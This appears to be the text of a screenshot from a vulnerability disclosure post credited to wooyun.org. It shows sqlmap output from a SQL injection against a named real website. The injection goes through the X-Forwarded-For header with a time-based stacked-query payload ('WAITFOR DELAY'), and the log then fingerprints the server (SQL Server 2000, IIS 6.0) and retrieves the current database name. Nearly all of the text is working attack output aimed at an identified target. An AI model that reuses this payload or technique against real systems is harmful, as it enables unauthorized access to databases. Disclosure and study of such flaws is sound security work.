 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: X-Forwarded-For #1* ((custom) HEADER)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: HmbEAMfC';WAITFOR DELAY '0:0:5'--
---
[19:13:08] [INFO] testing Microsoft SQL Server
[19:13:08] [INFO] confirming Microsoft SQL Server
[19:13:08] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[19:13:08] [INFO] fetching current database
[19:13:08] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[19:13:18] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[19:13:29] [INFO] adjusting time delay to 1 second due to good response times
domain
current database:    'domain'
[19:13:57] [INFO] fetched data logged to text files under 'C:\Users sqlmap\
output\ahff.chinaxinge.com'
www.wooyun.org